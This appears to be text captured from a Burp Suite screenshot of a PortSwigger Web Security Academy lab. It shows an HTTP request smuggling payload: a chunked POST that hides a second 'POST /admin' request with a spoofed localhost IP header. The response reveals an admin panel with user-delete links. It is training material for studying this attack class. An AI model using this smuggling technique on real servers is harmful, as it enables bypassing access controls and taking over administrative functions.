 Send
Cancel
<
>
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 154
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /admin HTTP/1.1
25 X-AOSTLB-Ip: 127.0.0.1
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 200
28 connection: closed
29
30 search=test
31
32
33
34
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
Search...
0 matches
Inspector
Selection
154 (0x9a)
Selected text
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r \n
connection: closed \r
See more
Decoded from:
URL encoding
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r \n
connection: closed \r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 6
Done
3,413 bytes | 907 millis